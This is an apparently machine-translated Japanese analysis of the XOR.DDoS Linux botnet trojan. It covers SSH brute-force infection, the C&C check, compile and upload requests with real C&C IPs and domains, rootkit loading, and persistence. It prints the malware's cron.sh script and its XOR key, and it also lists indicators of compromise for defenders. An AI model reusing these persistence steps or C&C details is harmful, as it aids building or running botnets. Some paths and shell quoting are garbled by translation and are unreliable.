MalwareMustDie!Groupによると、2014年9月末にLinux OSに新たな脅威が出現しました。 XOR.DDOSと呼ばれ、その名前が示すとおり、DDoS攻撃のボットネットを形成します。 投稿では、SSH接続を介した初期侵入、Linux実行可能ファイルの静的プロパティ、および使用された暗号化方法について言及しました。 その後、インストールプロセスにより、追加コンポーネントであるルートキットが動作するように、被害者のLinux環境が設定されることがわかりました。

インストールスクリプトと感染ベクター

感染は、rootログインを使用してSSHをブルートフォースする試みから始まります。 成功すると、攻撃者は侵入先のマシンにアクセスし、通常はシェルスクリプトを使用してトロイの木馬をインストールします。 スクリプトには、 main、check、compiler、uncompress、setup、generate、upload、checkbuildなどの手順が含まれています。 および変数__host_32 __、__ host_64 __、__ kernel __、__ remote__など。 メインプロシージャは、システムアーキテクチャに基づいてC&Cサーバーを復号化して選択します。

以下のリクエストでは、iidパラメータはカーネルバージョンに代わってMD5ハッシュです。 最初に、スクリプトは、lsmodコマンドを使用して、現在のシステムで実行されているすべてのモジュールをリストします。 それから彼は最後のものを取り、彼の名前とvermagicパラメータを抽出します。 私たちのケースの1つでは、テスト環境は「3.8.0-19-generic \ SMP \ mod_unload \ modversions \ 686 \」の下で実行され、CE74BF62ACFE944B2167248DD0674977に等しいMD5ハッシュがあります。

3つのGET要求がC&Cに送信されます。 チェック手順が最初に実行されます。

リクエスト:

GET /check?iid=CE74BF62ACFE944B2167248DD0674977&kernel=3.8.0reply:

1001 | CE74BF62ACFE944B2167248DD0674977 |ヘッダーディレクトリが存在します!

次に、 コンパイラプロシージャは別のGET要求を送信します。この要求では、C&Cサーバー、バージョン情報などのパラメーターが使用されます。 サーバーに転送され、そこで新しく作成された実行可能ファイルに収集されます。

リクエスト:

GET /コンパイラー?Iid = CE74BF62ACFE944B2167248DD0674977&ユーザー名= admin

&パスワード= admin&ip = 103.25.9.245:8005%7C103.240.141.50:8005%7C

66.102.253.30:8005%7Cndns.dsaj2a1.org:8005%7Cndns.dsaj2a.org:8005%7C

ndns.hcxiaoao.com:8005%7Cndns.dsaj2a.com:8005

&ver = 3.8.0-19-generic%5C%20SMP%5C%20mod_unload%5C%20modversions%5C%20686%5C%20

&カーネル= 3.8.0

返信:

1001 | CE74BF62ACFE944B2167248DD0674977 |ヘッダーディレクトリが存在します!

最後に、3番目のGETリクエストは、gzipアーカイブにパックされたトロイの木馬実行可能ファイルの適応バージョンをロードします。

リクエスト:

GET /upload/module/CE74BF62ACFE944B2167248DD0674977/build.tgz

返信:

1001 | CE74BF62ACFE944B2167248DD0674977 |作成OK

前の手順は、サーバー上にカーネルの現在のバージョン用のコンパイル済みバージョンが既に存在する場合にのみ実行されます。 そうでない場合、スクリプトはディレクトリ/ lib / modules /%s / build /でカーネルヘッダーファイルを見つけます。ここで、%sはuname -rコマンドの実行後の戻り値を意味し、すべてのファイルを圧縮し、呼び出された特別なローダーを使用してC&Cサーバーにアップロードしますミニ これが最初のシナリオです。

ルートキットコンポーネントは、ロード可能なカーネルモジュール(LKM)です。 それらをシステムに正常にインストールするには、 vermagic LKM値がユーザーシステムにインストールされているカーネルヘッダーファイルのバージョンと一致している必要があります。 これが、以前のすべてのインストール手順のポイントです。 前のシーケンスが失敗した場合、スクリプトはルートキットコンポーネントなしでトロイの木馬をインストールします。

構造と活力



メインの実行可能ファイルのバイナリ構造は次のとおりです。

トロイの木馬の存続可能性は、いくつかの方法で実現されます。 まず、10文字のランダムな文字列を含む名前で/ boot /ディレクトリにインストールされます 。 次に、同じ名前のスクリプトが/etc/init.d/ディレクトリーに作成されます。 / etc / rc%ud / S90%sで作成されたスクリプトを指す5つのシンボリックリンクとともに、%uは1〜5の列挙で、%sはランダムなトロイの木馬ファイル名に置き換えられます。 さらに、スクリプトはファイル/etc/cron.hourly/cron.shを次の内容で追加します。

#!/bin/sh PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin' for i in `cat /proc/net/dev|grep :|awk -F: {',27h,'print $1′,27h,'}`; do ifconfig $i up& done cp /lib/udev/udev /lib/udev/debug /lib/udev/debug

文字列「 * / 3 * * * * root /etc/cron.hourly/cron.sh 」がcrontabに追加されます。

メインの実行可能ファイルの機能は、次の3つの無限ループで構成されています。

- ボット構成ファイルの指示をダウンロードして実行します。

- / lib / udev / udevとして自分自身を再インストールします。

- フラッドコマンドの実行。



構成ファイルには、md5、denyip、filename、rmfileの 4つのカテゴリのリストが含まれています。 これは、CRCチェックサム、リストからのIPへのアクティブな接続、ファイル名による実行中のプロセスの強制終了を指します。

最後に特定の名前のファイルを削除します。 次の図は、構成ファイルの断片を示しています(対応するトロイの木馬を持つ既知のファイル名が強調表示されています)。

インストールする前にプロセスを強制終了するか、プロセスリストを削除することは、トロイの木馬の典型です。



さらに、ARMアーキテクチャ用にコンパイルされたこのトロイの木馬には変更が加えられていることに注意してください。 これは、感染する可能性のあるシステムのリスト(32ビットおよび64ビットLinux WebサーバーとデスクトップPCを除く)がルーター、IoT、NASストレージ、または32ビットARMサーバーに拡大していることを示唆しています(ただし、これは自然界では観察されていませんが) ) daemondownと呼ばれる無限ループ内のload-and-execute関数の追加の実装が含まれています。

数日前、このトロイの木馬の新しい32ビットバージョンがいくつかの変更を加えて観察されました。 ボットは/lib/libgcc4.soファイルおよび/var/run/udev.pidの識別行を含む一意のファイルとしてインストールされます。初期化スクリプトは/etc/cron.hourly/udev.shにあり、ルートキット機能は完全に省略されました。 これらすべてのファイルの存在は、侵害の指標として役立ちます。

LKMルートキット



Windowsプラットフォーム用のトロイの木馬は、非常に長い間さまざまなルートキット機能を使用してきました。 一部のトロイの木馬には、WindowsバージョンのAgonyルートキットがあります(Agonyルートキット-そのソースコードは2006年に公開されました)。 Botconf 2014で、 Chinese Chicken:Multi-platform-DDoS-botnetというレビューで、この悪意のあるDDoSツールに関連する研究を紹介しました。 現在、Linux用のフラッドトロイの木馬があり、これには組み込みのルートキットも含まれています。 これは、トロイの木馬の活動のさまざまな側面を隠し、次の手順を確保するための主要な機能です。



このトロイの木馬はユーザー空間で動作し、特定のコード(0×9748712)でI / Oコマンドを使用してカーネルのルートキットからこれらの機能を要求します。 ルートキットの存在は、 rs_devと呼ばれるプロセスを開くことによって最初にチェックされます。

実際には、リクエストには2つのパラメーターが必要です。1つはルートキットが実行するコマンドの番号を示し、もう1つは非表示にするポート番号です。 以下は、トロイの木馬がTCPポートを隠す方法の例です(タスク3に注意してください)。

手順の名前に基づいて、マルウェアの作成者は、ルートキットを構築するためのステルスと呼ばれるオープンソースプロジェクトに触発された可能性があります。 昨年以来、このトロイの木馬は「泥棒の手」と呼ばれ、Linuxデスクトップ向けの最初の銀行トロイの木馬になるという野望に失敗しました。 彼はまた、既存のオープンソースプロジェクトからコードの一部、すなわちプロセス導入方法を借りました。 プロジェクトの説明には、「x86(_64)およびARM上のLinux 2.6 / 3.xのLKMルートキット」があります。 ステルスに関連する別の記事が2013年1月に公開されました。



C&Cコミュニケーション

データは、構成ファイルと同じハードコーディングされたXORキー(BB2FA36AAA9541F0)を使用して、暗号化された形式で双方向に送信されます。 一意の32バイトのマジックストリングを含む追加ファイル/var/run/sftp.pidが保存され、メッセージ内の被害者のマシンの一意の識別子として使用されます。 ボットがリッスンするC&Cコマンドのリストがあります:フラッドの開始、フラッドの停止、ダウンロードと実行、自己更新、メモリのMD5ハッシュの送信、強制終了するプロセスのリストの取得:



C&Cサーバーのリストは、 __ remote__変数のシェルスクリプトに保存されます。 このトロイの木馬は、最初に実行中のシステムに関する情報をC&Cサーバーに送信します(おそらく、ボットネットの操作パネルに表示されます)。 通常、回答はコマンドの形式で提供されます。 コマンドヘッダーは0x1Cバイト長で、 Headerと呼ばれる構造に格納されます。 最初のコマンドは、フラッド攻撃をすべて停止し、リストに表示されているホストのいずれかで次のコマンドを開始します。 ヘッダーエントリを以下に示します。 選択されたサイズパラメーターは、合計コマンドサイズ( Size 、0x102C)、タスクの数( Order 、0×3、つまりスイッチテーブルの_cmd_start )、およびフラッディングタスクの数( Task_Num 、0xf)です。

floodコマンドの残りの部分には、攻撃タスクを含む暗号化された構造が含まれています。 復号化後、トロイの木馬やその他のDDoS攻撃のパラメーターによって実行されるIPアドレス(赤色)とポート(緑色)を確認できます(たとえば、灰色は攻撃の種類を決定します:SYN / DNS)。